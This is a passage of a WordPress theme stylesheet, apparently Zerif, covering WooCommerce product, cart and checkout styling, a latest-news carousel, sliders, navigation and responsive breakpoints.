	background: url(images/woostars.png) repeat-x left 0;
	margin-left: 10px;
} 
.woocommerce-page .product .comment-form p.stars span a {
	float: left ;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 0;
	padding-top: 20px;
	overflow: hidden;
} 
.woocommerce-page .product .comment-form p.stars span a:hover,
.woocommerce-page .product .comment-form p.stars span a:focus{
	background: url(images/woostars.png) repeat-x left bottom;
	-webkit-transition: initial;
	-moz-transition: initial;
	-o-transition: initial;
	transition: initial;
} 
.woocommerce-page .product .comment-form p.stars span a.active {
	background: url(images/woostars.png) repeat-x left bottom ;
} 
.woocommerce-page .product .comment-form p.stars span a.star-1 {
	width: 20px;
	z-index:10;
} 
.woocommerce-page .product .comment-form p.stars span a.star-1:after {
	content: '';
}
.woocommerce-page .product .comment-form p.stars span a.star-2 {
	width: 40px;
	z-index: 9;
} 
.woocommerce-page .product .comment-form p.stars span a.star-2:after {
	content: '';
}
.woocommerce-page .product .comment-form p.stars span a.star-3 {
	width: 60px;
	z-index: 8;
} 
.woocommerce-page .product .comment-form p.stars span a.star-3:after {
	content: '';
}
.woocommerce-page .product .comment-form p.stars span a.star-4 {
	width: 80px;
	z-index: 7;
}
.woocommerce-page .product .comment-form p.stars span a.star-4:after {
	content: '';
} 
.woocommerce-page .product .comment-form p.stars span a.star-5 {
	width: 100px;
	z-index: 6;
}
.woocommerce-page .product .comment-form p.stars span a.star-5:after {
	content: '';
}
.woocommerce-page .product .comment-form p.stars span a {
	border: none;
}
.woocommerce-page .comment-form-rating {
	float: left;
	width: 100%;
	margin-top: 15px;
}
.woocommerce-page .product #review_form_wrapper {
	float: left;
	width: 100%;
}
.woocommerce-page .woocommerce-tabs .commentlist {
	padding: 0;
	margin: 0;
}
.woocommerce-page .woocommerce-tabs .commentlist .comment {
	float: left;
	clear: left;
	width: 100%;
}
.woocommerce-page .woocommerce-tabs .comment-text {
	display: inline-block;
}
.woocommerce-page .woocommerce-tabs .description {
	width: 100%;
}
.woocommerce-page .woocommerce-product-rating,
.woocommerce div.product .woocommerce-product-rating {
	float: left;
	text-align: left;
	margin-top: 30px;
	margin-bottom: 0;
}
.woocommerce-page .woocommerce-product-rating .star-rating {
	position: relative;
	width: 100px;
	height: 20px;
	text-indent: 99999px;
	position: relative;
	overflow: hidden;
	background: url(images/woostars.png);
	background-repeat: no-repeat;
	background-position: top left;
}
.woocommerce-page .woocommerce-product-rating .star-rating span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100px;
	height: 20px;
	background: url(images/woostars.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	overflow: hidden;
	padding: 1px
}
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link span {
	font-size: 11px;
	color: #eca420;
}
.woocommerce-page .comment-text .star-rating {
	position: relative;
	width: 100px;
	height: 20px;
	text-indent: 99999px;
	position: relative;
	overflow: hidden;
	background: url(images/woostars.png);
	background-repeat: no-repeat;
	background-position: top left;
}
.woocommerce-page .comment-text .star-rating span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100px;
	height: 20px;
	background: url(images/woostars.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	overflow: hidden;
	padding: 1px;
}
.woocommerce-page .woocommerce-tabs .comment-text {
	width: 100%;
}
.woocommerce-page .woocommerce-tabs .comment_container {
	position: relative;
	padding-left: 50px;
}
.woocommerce-page .woocommerce-tabs .comment_container > img {
	position: absolute;
	left: 0;
	top: 0;
}
.woocommerce-page .woocommerce-message {
	margin: 0px 0 40px;
	background: #20AA73;
	border-radius: 3px;
	color: #FFF;
	list-style: none;
}
.woocommerce-page .woocommerce-message a {
	background-color: #38C28B;
	padding: 6px 14px;
	font-size: 12px;
	color: #FFF;
}
.woocommerce-page .woocommerce-error {
	list-style: none;
	padding: 0;
	margin: 0px 0 40px;
	background: #E96656;
	border-radius: 3px;
	color: #FFF;
	border: none;
	float: left;
	width: 100%;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
	padding: 6px 14px;
	font-size: 12px;
	color: #FFF;
}
.woocommerce-page .woocommerce .woocommerce-error:before {
	color: #FFF;
}
.woocommerce-page .woocommerce-info {
	list-style: none;
	padding: 0;
	margin: 0px 0 40px;
	background: #3ab0e2;
	border-radius: 3px;
	color: #FFF;
	border: none;
	float: left;
	width: 100%;
	margin-top: 25px !important;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
	padding: 6px 14px;
	font-size: 12px;
	color: #FFF;
}
.woocommerce-page .woocommerce-info:before {
	color: #FFF;
}
.woocommerce-page .woocommerce-info {
	float: left;
	text-align: left;
	padding-top: 30px;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
	color: #FFF;
	border-radius: 3px;
	border: none;
	padding-top: 15px;
	margin-bottom: 40px;
}
.woocommerce-page .woocommerce .woocommerce-info a {
	color: #FFF;
	opacity: 0.9;
}
.woocommerce-page .woocommerce .woocommerce-info:before {
	color: #FFFFFF;
}
.woocommerce-page .woocommerce input {
	border-radius: 3px;
	padding: 10px 5px;
}
.woocommerce-page .woocommerce .woocommerce-error {
	border-top-color: #b81c23;
	border-radius: 3px;
	padding: 1em 2em 1em 3.5em!important;
}
.woocommerce-page .woocommerce .products .product h3 {
	float:none;
	color: #404040;
}
.woocommerce-page .woocommerce .added_to_cart, .woocommerce .button  {
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
	border: none;
	background: #f3f3f3;
	color: #000;	
}
.woocommerce-page .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order,
.woocommerce div.product form.cart .button {
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
	border: none;
	background: #e96656;
	color: #FFF;
	margin-left: 0;
}
.woocommerce-page .woocommerce-tabs .tabs {
	border-bottom: 1px solid #CCC;
}
.woocommerce-page .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce .single_add_to_cart_button :hover, .woocommerce #place_order:hover,
.woocommerce div.product form.cart .button:hover {
	background:#bf3928;
}
.woocommerce-page .woocommerce .price del {
	display:block;
}
.woocommerce-page .woocommerce .price {
	height:auto;
	line-height:normal;
}
.woocommerce-page .woocommerce .price ins {
	color: #000;
	font-weight:bold;
	font-size: 20px;
}
.woocommerce-page .woocommerce #coupon_code {
	padding: 6px 10px;
	color: #A0A0A0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
	margin-top: 2px;
	border-radius: 5px!important;
	padding: 6px;
	min-width: 110px;
}
.woocommerce-page .woocommerce .product-name a {
	color:#404040;
}
.woocommerce div.product form.cart {
	margin-bottom: 0
}
.woocommerce-page .woocommerce .cart_totals tr.cart-subtotal th, 
.woocommerce-page .woocommerce .cart_totals tr.order-total th {
	width: 50%;
}
.woocommerce-page .woocommerce .entry-title {
	text-align:left;
}
.woocommerce .woocommerce-info:before, 
.woocommerce-page .woocommerce-info:before,
.woocommerce .woocommerce-error:before, 
.woocommerce-page .woocommerce-error:before {
	padding: 0;
}
.woocommerce-page .woocommerce .checkout input, 
.woocommerce-page .woocommerce .checkout textarea, 
.woocommerce-page .woocommerce .checkout select {
	padding: 12px 15% 12px 2%;
}
.woocommerce-page .woocommerce ul.payment_methods {
	padding-left:1em;
}
.woocommerce-page ul.products  {
	margin-top: 40px;
	float: left;
	width: 100%;
}
.woocommerce-page .woocommerce .summary, 
.woocommerce-page .woocommerce .entry-summary, 
.woocommerce-page .woocommerce div.product .woocommerce-tabs .panel {
	text-align:justify;
}
.woocommerce-page .woocommerce .quantity input.input-text {
	width: 100px;
	height: 42px;
	margin-right: 10px;
}
.woocommerce-page .woocommerce form.cart button.single_add_to_cart_button {
	margin: 0px;
}
.woocommerce-page .woocommerce .comment-form label {
	width:100%;
}
.woocommerce-page .woocommerce .woocommerce-message {
	background: #20AA80;
	text-align: left;
	color: white;
	border-radius: 3px;
	border:none;
	float: left;
	width: 100%;
}
.woocommerce-page .woocommerce .woocommerce-message a.button {
	margin:0px;
	padding:7px 17px;
}
.woocommerce-page .woocommerce .woocommerce-message:before {
	color: #fff;
}
.woocommerce-page .woocommerce ul.products li.product .star-rating {
	font-size:inherit;
}
.woocommerce-page .woocommerce input[type="submit"],
.woocommerce-page #content input.button,
.woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page input.button.alt {
	background: #e96656;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	padding: 10px 20px 10px 20px;
	border-radius: 4px;
	margin: 10px;
	border: none;
	color: #FFF;
	font-size: 12px;
	margin: 0;
	text-shadow: none;
}
.woocommerce-page .woocommerce input[type="submit"]:hover,
.woocommerce-page #content input.button:hover,
.woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page input.button.alt:hover {
	background: #cb4332;
	color: #FFF;
	box-shadow: none;
}
.woocommerce-page .woocommerce .product-quantity input.qty {
	width: 60px;
	height: 30px;
	margin-right: 0;
	padding: 0 0 0 5px;
	text-align: left;
}
.woocommerce a.button.alt {
	background: #e96656;
	color: #FFF;
}
.woocommerce a.button.alt:hover {
	background: #cb4332;
	color: #FFF;
}
.woocommerce-page .woocommerce a.remove:hover {
	color: #fff !important;
	background: #e96656;
	line-height: 20px;
}
.woocommerce-page .woocommerce a.remove {
	color: #e96656 !important;
	line-height: 20px;
}
.woocommerce-page .woocommerce-info {
	width: 100%;
}
.woocommerce-page .woocommerce-checkout .col-1,
.woocommerce-page .woocommerce-checkout .col-2 {
	float: left;
	width: 100%;
}
.woocommerce-page .woocommerce-checkout-review-order {
	clear: left;
}
.woocommerce-page .woocommerce .checkbox {
	padding-left: 0;
	float: left;
}
.woocommerce-page .woocommerce .input-checkbox {
	margin: 15px 0 0 10px;
}
.woocommerce-page .woocommerce-checkout #payment {
	background: #FAFAFA;
}
.woocommerce-page .woocommerce-checkout #payment div.payment_box {
	background-color: #ECECEC;
}
.woocommerce-page .woocommerce-checkout #payment div.payment_box:after {
	content: "";
	border: 8px solid #ECECEC;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	margin: -13px 0 0 2em;
}
.woocommerce-page .woocommerce .order_details li.order {
	background: #FFFFFF;
}
.woocommerce-page .products a.button {
	text-decoration: none;
}
.woocommerce-page .product .cart .button {
	color: #FFF;
}
.woocommerce-page .woocommerce {
	margin-top: 25px;
}
.woocommerce-page .woocommerce .order {
	background: #FFF;
}
.woocommerce-page .woocommerce table.my_account_orders .order-actions .button {
	font-size: 12px;
}
.woocommerce-page .woocommerce #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #D3CED2;
    margin: 0px;
    list-style: outside none none;
}
.woocommerce-page .woocommerce #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin-left: 2em;
    font-weight: 400;
}
.woocommerce-page .woocommerce #payment {
    background: none repeat scroll 0% 0% #FAFAFA;
}
.woocommerce-page .woocommerce #payment div.payment_box {
    position: relative;
    width: 96%;
    padding: 1em 2%;
    margin: 1em 0px;
    font-size: 0.92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #DFDCDE;
    color: #515151;
}
.woocommerce-page .woocommerce #payment div.payment_box {
    background-color: #ECECEC;
}
.woocommerce-page .woocommerce #payment div.payment_box p {
	margin-bottom: 0;
}
.woocommerce-page .woocommerce #payment div.payment_box:after {
    content: "";
    position: absolute;
	top: -3px;
	left: 0px;
    border-width: 8px;
    border-style: solid;
    border-color: transparent transparent #ECECEC;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    margin: -13px 0px 0px 2em;
}
.woocommerce-page .woocommerce #payment h3{
	padding-left: 20px;
}
.woocommerce-page .woocommerce a.button {
	font-size: 14px;
	margin-left: 0;
}
.woocommerce-page .woocommerce button.button {
	font-size: 12px;
	margin-left: 0;
	padding: 13px 35px 13px 35px;
}
.woocommerce button.button {
	width: 100%;
}
.woocommerce-page .woocommerce select {
	color: #A0A0A0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	outline: 0;
	line-height: 1;
	border-radius: 3px;
	padding: 10px 5px;
}
.woocommerce-page .woocommerce #order_review {
	clear: left;
}
.woocommerce-page .woocommerce .login {
	float: left;
	width: 100%;
}
.woocommerce-page .select2-drop {
	text-align: left;
}
.woocommerce-page .woocommerce-account .addresses .title .edit {
	float: left;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background: none;
	padding-bottom: 0
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
	content: "";
	border: none;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
	content: "";
	display: none;
}
.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	content: '';
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	content: "";
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-bottom: 2px solid #e96656;
	margin-bottom: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	box-shadow: none;
}
.woocommerce-page .comment-form {
	float: left;
	float: left;
	margin-top: 15px;
	width: 100%;
}
.woocommerce #review_form #respond .form-submit input {
	background: #e96656;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
	border: none;
}
.woocommerce #review_form #respond textarea {
	width: 100%;
	height: 130px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
	clear: left;
}
.woocommerce table.shop_table {
	clear: left;
}
.woocommerce #content div.product div.thumbnails a, 
.woocommerce div.product div.thumbnails a, 
.woocommerce-page #content div.product div.thumbnails a, 
.woocommerce-page div.product div.thumbnails a {
	margin-bottom: 1em;
}
.woocommerce .upsells.products ul, 
.woocommerce .upsells.products ul.products {
	float: left;
	clear: left;
}
/**/
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
	content: "\2713";
	padding: 0;
}
.woocommerce .shipping_calculator h2 a {
	font-size: 18px;
}
/**/
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
	float: left;
	margin: 0 3.8% 2.992em 0;
	padding: 0;
	position: relative;
	width: 22.05%;
	clear: none;
}
.woocommerce .upsells.products ul li.product:nth-child(4), 
.woocommerce-page ul.products li.product:nth-child(4) {
	margin-right: 0;
}
.woocommerce .upsells.products ul li.product:nth-child(4+1), 
.woocommerce-page ul.products li.product:nth-child(4+1) {
	clear: left;
}
/*woocommerce pagination*/
.woocommerce nav.woocommerce-pagination {
	float: left;
	width: 100%;
	padding-bottom: 30px;
}
.woocommerce .woocommerce-pagination ul.page-numbers .current:before, 
.woocommerce-page .woocommerce-pagination ul.page-numbers .current:before {
	content: "";
	display: none;
}
.woocommerce #content nav.woocommerce-pagination ul, 
.woocommerce nav.woocommerce-pagination ul, 
.woocommerce-page #content nav.woocommerce-pagination ul, 
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul {
	border: none;
}
.woocommerce #content nav.woocommerce-pagination ul li, 
.woocommerce-page #content nav.woocommerce-pagination ul li, 
.woocommerce-page nav.woocommerce-pagination ul li
.woocommerce nav.woocommerce-pagination ul li {
	border: none;
	margin: 0 3px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	width: 32px;
	min-width: 32px;
	border: none;
	border-radius: 4px;
	background: rgb(236, 236, 236);
}
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover {
	background: rgb(233, 102, 86);
	color: #FFF;
}

@media (max-width: 1200px) {

}

@media (max-width: 992px) {

	.woocommerce-page .woocommerce .cart-collaterals .cart_totals {
		width: 100%;
	}
	.woocommerce-page .products .product > a:first-child {
/*		min-height: 325px; */
	}
	#main-nav nav > ul > li {
		float:none;
		display:inline-block;
	}

}
@media (max-width: 768px) {
	
	.woocommerce-page .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul.products li.product{
		width: 48%;
		float: left;
		clear: both;
		margin: 0 0 2.992em;
	}
	.woocommerce .upsells.products ul li.product:nth-child(4), 
	.woocommerce-page ul.products li.product:nth-child(4) {
		margin: 0 0 2.992em;
	}
	.woocommerce .upsells.products ul li.product:nth-child(4+1), 
	.woocommerce-page ul.products li.product:nth-child(4+1) {
		clear: none;
	}
	.woocommerce .upsells.products ul li.product:nth-child(even), 
	.woocommerce-page ul.products li.product:nth-child(even) {
		margin-right: 0;
		float: right;
	}
	.woocommerce .upsells.products ul li.product:nth-child(odd), 
	.woocommerce-page ul.products li.product:nth-child(odd) {
		clear: left;
	}
	.package-box-wrap,
	.package-widget {
		display: inherit;
	}
	.menu-align-center .zerif_header_title {
		width: auto;
	}

}
@media (max-width: 600px) {

	.woocommerce-page .product .images {
		width: 100%;
	}
	.woocommerce-page .product .entry-summary {
		width: 100%;
		padding-left: 0%;
		margin-top: 50px;
	}
	.woocommerce-page .woocommerce-tabs .tabs li a {
		font-size: 14px;
	}
	.woocommerce-page .woocommerce-tabs .tabs li {
		padding: 10px 10px;
	}

	#wpadminbar {
  		position: fixed;
	}

}
@media (max-width: 480px) {

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100%;
	}
	.woocommerce-page .woocommerce-result-count {
		text-align: center;
		width: 100%;
		margin-bottom: 0px;
	}
	.woocommerce-page .woocommerce-ordering {
		float: none;
	}
	.woocommerce-page .products .product > a:first-child {
		width: 240px;
	}
	.woocommerce-page .woocommerce-tabs .tabs li {
		width: 100%;
	}
	.woocommerce-page .woocommerce-tabs .tabs li {
		width: 100%;
		border-bottom: 2px solid #CCC;
	}
	.woocommerce-page .woocommerce-tabs .tabs {
		border-bottom: 0;
	}
	.woocommerce-page .woocommerce-tabs .comment_container {
		position: relative;
		padding-left: 0px;
		padding-top: 50px;
	}
	.woocommerce-page .comment-text .star-rating {
		width: 100%;
		margin-bottom: 5px;
		float: left;
	}
	.woocommerce-page .products .product > a:first-child {
		width: 100%;
	}
	/* cart page */
	.woocommerce table.shop_table th {
		padding: 5px 5px;
		font-size: 8px;
	}
	.woocommerce-page .woocommerce .product-name a {
		font-size: 12px;
		line-height: 16px;
		float: left;
	}
	.woocommerce table.shop_table td {
		padding: 6px 4px;
	}
	.woocommerce table.shop_table td,
	.woocommerce table.shop_table td span,
	.woocommerce table.shop_table td a,
	.woocommerce table.shop_table td strong {
		font-size: 12px;
	}
	.woocommerce table.shop_table td .amount {
		font-size: 12px;
	}
	.woocommerce-page .woocommerce .product-quantity input.qty {
		width: 45px;
	}
	.woocommerce td.product-quantity {
		min-width: 40px;
	}
	.woocommerce-page .woocommerce input[type="submit"] {
		font-size: 10px;
	}
	.woocommerce-page .woocommerce .cart_totals tr.cart-subtotal th {
		font-size: 12px;
	}
	.woocommerce-cart .cart-collaterals .cart_totals tr th {
		font-size: 12px;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce-cart .cart-collaterals .cart_totals table td span,
	.woocommerce-cart .cart-collaterals .cart_totals table td a {
		font-size: 12px;
	}
	.woocommerce form .form-row label {
		font-size: 12px;
	}
	.woocommerce-page .woocommerce .woocommerce-info,
	.woocommerce-page .woocommerce .woocommerce-info a {
		font-size: 12px;
	}
	.woocommerce-checkout-payment label {
		font-size: 14px;
	}
	.woocommerce-page .woocommerce #payment div.payment_box p {
		font-size: 12px;
		line-height: 16px;
		text-align: justify;
	}
	.woocommerce form .form-row {
		width: 100%;
	}
	.woocommerce-page .woocommerce .order_details li {
		width: 100%;
		border-bottom: 1px dashed #d3ced2;
		border-right: none;
		padding: 0 0 5px 0;
		margin-bottom: 5px;
		margin-top: 5px 
	}
	.woocommerce-page address {
		font-size: 12px;
	}
	.woocommerce-page .woocommerce-error,
	.woocommerce-page .woocommerce-message,
	.woocommerce-page .woocommerce-error li {
		font-size: 12px;
	}
	.woocommerce-page .woocommerce .cart-collaterals .cart_totals a {
		width: 100%;
		margin-right: 0;
	}
	.woocommerce-page .woocommerce .checkbox {
		font-size: 16px;
	}
	.woocommerce-page .myaccount_address {
		font-size: 12px;
	}
	.woocommerce-page #content .quantity input.minus,
	.woocommerce-page #content .quantity input.plus {
		display: none;
	}
	.woocommerce-page .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul.products li.product{
		width: 100%;
	}

}
/* [end] woocommerce */

/*----  SECTION:  HOME > LATEST NEWS   ----*/

.latest-news {
	padding-bottom: 66px;
	padding-top: 100px;
	background: #FFFFFF;
}

#carousel-homepage-latestnews .item{
	height: auto;
}

.latesnews-content p,
.latesnews-content {
	font-size: 14px;
	line-height: 18px;
	color: #909090;
}

#carousel-homepage-latestnews .carousel-inner .item .latestnews-title {
	margin-bottom: 15px;
	color: #404040;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 17px;
	float: none;
	width: auto;
	margin-top: 15px;
}
#carousel-homepage-latestnews .carousel-inner .item .latestnews-title a {
	text-transform: uppercase;
	color: #404040;
	font-weight: 700;
	display: block;
}
#carousel-homepage-latestnews .item .latestnews-box .latestnews-title a:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #e96656;
	bottom: -9px;
	left: 12.5%;
}
#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+1) .latestnews-title a:before {
	background: #e96656;
}
#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+2) .latestnews-title a:before {
	background: #34d293;
}
#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n+3) .latestnews-title a:before {
	background: #3ab0e2;
}
#carousel-homepage-latestnews .item .latestnews-box:nth-child(4n) .latestnews-title a:before {
	background: #f7d861;
}
#carousel-homepage-latestnews {
	margin: 0 30px;
}
#carousel-homepage-latestnews .carousel-control {
	width: 45px;
	background: none;
}
.carousel-control.left {
	margin-left: -45px;
}
.carousel-control.right {
	margin-right: -45px;
}
#carousel-homepage-latestnews .glyphicon-chevron-left:before{
	content: "";
	background: url(images/left-arrow.png) no-repeat center center;
	width: 30px;
	height: 30px;
	float: left;
}
#carousel-homepage-latestnews .glyphicon-chevron-right:before{
	content: "";
	background: url(images/right-arrow.png) no-repeat center center;	
	width: 30px;
	height: 30px;
	float: left;
}
#carousel-homepage-latestnews {
}
.zerif-carousel-bg-slider {
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 0;
}

.zerif-carousel-bg-slider .carousel-inner {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 100%;
}

.zerif-carousel-bg-slider .carousel-inner .item {
	width: 100%;
	height: 100%;
	background-size:cover !important;
}

.zerif_full_site {
	position: relative;
	z-index: 1;
}

.zerif_full_site_wrap {
    width: 100%;
    overflow: hidden;
}

/* slider frontpage */
.fadein-slider { 
	width:100%; 
	height:100%; 
	position: fixed; 
	top: 0; 
	left: 0; 
}
.fadein-slider .slide-item { 
	position:absolute; 
	width: 100%; 
	height: 100%; 
	left:0; 
	top:0; 
	background-size: cover; 
}

.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
	color:#404040;
}

.nav a {
	 outline: 0;
}

.nav > li.current_page_item a {
	color: #e96656;
}
ul.nav > li.current_page_item > a:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #e96656;
	bottom: 0px;
	left: 12.5%;
}
.home .nav > li.current_page_item a {
	color: #404040;
}
.home .nav > li.current_page_item a:before {
	background: #fff;
}
.nav li a:hover {
	color: #e96656 !important;
}

.zerif_hidden_if_not_customizer {
	display: none !important;
}

.dropdownmenu {
	display: none;
}

.zerif_video_background {
	position: fixed;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	z-index: -100;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	background-size: cover;
}	

/*---------------------------------------
 **   Responsive            -----
-----------------------------------------*/
@media (max-width: 1200px) {

	.header-content-wrap {
		padding: 235px 0 150px;
	}

}

@media (min-width: 768px) and (max-width: 1024px) {
    
    /* TOP BAR ELEMENTS */    
     /* HOME */
	.intro {
		margin-top: 40%;
		line-height: 55px;
		font-size: 45px;
	}
      
      /* ABOUT US */
	.big-intro {
		text-align: center !important;
	}
	.about-us .column {
		margin-bottom: 40px;
	}
	.skills {
		margin-bottom: 78px !important;
	}
      
      /* TEAM */
	.team-member .profile-pic {
		width: 128px;
		height: 128px;
	}
	.team-member .details {
		line-height: 14px;
	}
      /* PURCHASE NOW */
	.purchase-now {
		margin: auto;
		text-align: center !important;
	}
	.purchase-now h3 {
		text-align: center;
		margin-bottom: 20px;
	}
	.purchase-now .button {
		float: none;
	}
      
      /* FOOTER */
	footer {
		padding-top: 40px;
	}
	.company-details {
		padding-top: 0;
		padding-bottom: 33px;
	}
	.four-cell {
		width: 33%;
		float: left;
	}
	.four-cell.copyright,
	.three-cell.copyright,
	.two-cell.copyright,
	.one-cell.copyright {
		width: 100%;
	}
	.three-cell {
		width: 50%;
		float: left;
	}
    .two-cell {
		width: 100%;
		float: left;
	}
    .four-cell {
		width: 33%;
		float: left;
	}
}
@media (max-width: 992px) {

	.purchase-now .red-btn{
	    float: none;
	}
	.skills{
	    margin-left: 0;
	}
	#client-feedbacks .feedback-box{
	    width: 100%;
        margin-left: 0;
        margin-right: 0;
	}
	.header-content-wrap {
		padding: 225px 0 150px;
	}
	.intro-text{
        font-size: 45px;
        line-height: 55px;
    }
    .section-header h2{
        font-size: 35px;
    }
    .section-header {
        padding-bottom: 30px;
    }
    .focus, .works, .about-us, .features, .packages, .products, .testimonial, .contact-us {
        padding-top: 60px;
        padding-bottom: 60px;
    }
	.large-container {
		width: 100%;
	}

}
@media (max-width: 767px) {
 

 	/* HEADER */
	.bs-navbar-collapse {
		border: 0;
	}
	#main-nav {
		overflow: hidden !important;
	}
	.navbar-inverse .navbar-nav {
		padding-left: 10px;
		line-height: normal;
		text-align: center;
	}
	.navbar-inverse .navbar-nav>li {
		display: inline-block;
		margin-bottom: 0;
	}
	.navbar-inverse .navbar-nav > li {
		width: 100%;
		border-bottom: 1px solid #EDEDED;
		position: relative;
		margin: 8px 0 0 0;
		padding: 0 0 8px 0;
	}
	.navbar-inverse .navbar-nav > li  a {
		text-align: left;
	}
	.navbar-inverse .navbar-nav ul.sub-menu {
		display: none !important;
		position: relative;
		top: 0;
		box-shadow: none;
		width: 100%;
	}
	.navbar-inverse .navbar-nav li.this-open > ul {
		display: block !important;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li {
		width: 100%;
		float: left;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li a {
		width: 100%;
		float: left;
		padding: 8px 25px 8px 0;
		border-bottom: 1px solid #EDEDED;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li:last-child a {
		border-bottom: none;
	}
	.navbar-inverse .navbar-nav ul.sub-menu ul.sub-menu {
		position: relative;
		left: 0;
		top: 0;
	}
	#main-nav {
		overflow: visible;
	}
	#main-nav,
	#main-nav.fixed {
		position: relative;
	}
	.navbar-collapse {
		max-height: 100%;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li {
		padding-left: 20px;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li {
		padding-bottom: 0;
		padding-top: 0;
	}
	.dropdownmenu {
		display: block;
		position: absolute;
		z-index: 9;
		right: 0;
		top: 5px;
		width: 25px;
		height: 25px;
		margin: 0;
		padding: 0;
		border-radius: 3px;
		background: url(images/menu-icon.png) center center no-repeat #e96656;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li{
		margin-right: 0;
		padding-right: 0;
	}
	.navbar-inverse .navbar-nav > li > a:hover {
		color: #404040 !important;
	}
	.this-open > a {
		color: #e96656 !important;
	}
	ul.nav > li.current_page_item > a:before {
		content: "";
		left: 0px;
		width: 50px;
	}
	li.current>a:before {
		content: "";
		display: none !important;
	}
	ul.nav > li.current_page_item > a:before {
		content: "";
		left: 0px;
		width: 50px;
	}

    /* HOME */
	.header {
		min-height: inherit;
		padding-bottom: 0 !important;
	}
	.intro {
		line-height: 8vh;
		font-size: 6.5vw;
	}
	.header-content-wrap {
		padding-top: 30%;
	}
	.intro-text{
        font-size: 41px;
        line-height: 49px;
    }
	.focus-box {
        margin-bottom: 75px;
    }
    .section-header {
        float: left;
        width: 100%;
    }
      
      /* ABOUT US */
	.big-intro {
		text-align: center !important;
		font-size: 8vw !important;
	}
	.about-us .column {
		margin-bottom: 40px;
	}
	.skills {
		margin-bottom: 78px !important;
	}
	.our-clients{
	    width: 100%;
	    float: left;
	}
      
      /* PURCHASE NOW */
	.purchase-now {
		margin: auto;
